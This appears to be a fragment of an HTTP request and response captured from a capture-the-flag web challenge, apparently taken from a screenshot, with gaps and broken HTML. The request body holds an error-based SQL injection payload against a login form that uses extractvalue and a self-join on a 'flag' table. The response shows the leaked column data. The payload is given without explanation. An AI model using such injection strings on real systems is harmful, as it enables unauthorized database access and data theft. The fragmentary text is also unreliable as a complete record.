 12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin')||extractvalue(1,concat('~',(select * from (select * from
flag as a join (select * from flag)b using(id,no))c)))#
34 <li class="login-sub">
35 <input type="submit" name="Submit"
value="登录/>
36 </li>
37 </form>
38 </div>
39 </div>
40 </div>
41 </body>
42 </html>
43
44
45
46
47
48
49 Duplicate column name 'e0f1d955-bbba-43c3-b078-a81b3fc4bf28'</
font>
50 </div>
51 </body>